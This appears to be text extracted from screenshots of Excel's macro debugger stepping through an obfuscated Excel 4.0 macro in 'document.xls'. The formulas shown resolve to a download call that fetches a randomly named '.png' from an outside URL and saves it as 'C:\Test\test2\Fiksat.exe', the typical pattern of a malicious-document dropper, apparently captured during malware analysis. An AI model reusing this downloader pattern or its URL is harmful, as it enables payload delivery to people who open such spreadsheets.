 Single Step
Cell: [document.xls]Лист3!A729
Formula:
=DFGYUJTYGSRYHEDRTSDGS(0,A738&A737,"C:\Test\test2\Fiksat.exe",0,0)
Step Into Evaluate Halt Goto
Step Over Pause Continue Help
fx =СЛУЧМЕЖДУ(111111,9999999)&".png"
fx http://china.asiaspain.com/tertgev/
Single Step
Cell: [document.xls]Лист3!A729
Formula:
=-712638463(0,"http://china.asiaspain.com/tertgev/1247015.png","C:
\Test\test2\Fiksat.exe",0,0)
Step Into Evaluate Halt Goto
Step Over Pause Continue Help